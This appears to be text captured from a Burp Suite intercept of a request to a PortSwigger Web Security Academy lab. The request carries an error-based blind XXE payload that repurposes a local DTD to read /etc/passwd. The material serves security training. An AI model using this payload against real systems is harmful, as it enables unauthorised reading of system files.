 Intercept HTTP history WebSockets history Proxy settings
Request to https://0a8e006904b219f185f64e2d006d00d9.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a8e006904b219f185f64e2d006d00d9.web-security-academy.net
3 Cookie: session=mees7olheH1dqIYdaJhPgJjdPoeXqjoa
4 Content-Length: 107
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.123 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a8e006904b219f185f64e2d006d00d9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8e006904b219f185f64e2d006d00d9.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19 Connection: close
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE message [
23 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
24 <!ENTITY % ISOamso '
25 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
26 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
27 &#x25;eval;
28 &#x25;error;
29 '>
30 %local_dtd;
31 ]>
32 <stockCheck>
<productId>
4
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights